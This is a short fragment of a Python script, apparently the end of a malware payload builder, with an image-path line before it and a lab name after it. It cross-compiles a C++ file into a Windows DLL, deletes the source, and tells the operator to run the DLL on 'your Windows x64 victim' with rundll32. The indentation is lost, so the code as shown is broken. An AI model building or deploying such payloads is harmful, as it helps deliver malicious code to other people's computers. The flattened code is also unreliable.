 try:
os.system("x86_64-w64-mingw32-g++ -shared -o charlotte.dll charlotte.cpp -fpermissive >/dev/null 2>&1")
print("[*]                    Cross Compile Success!                      [*]")
except:
print("[*]                    Compilation failed :(                       [*]")
time.sleep(1)
print("[*]                    Removing charlotte.cpp...                   [*]")
os.system("rm charlotte.cpp")
time.sleep(1)
print("[*]                    Execute on your Windows x64 victim with:    [*]")
print("[*]                    rundll32 charlotte.dll, " + e1 + "    [*]")
time.sleep(2)
print("\n")
if __name__ == "__main__":
main()
InBug实验室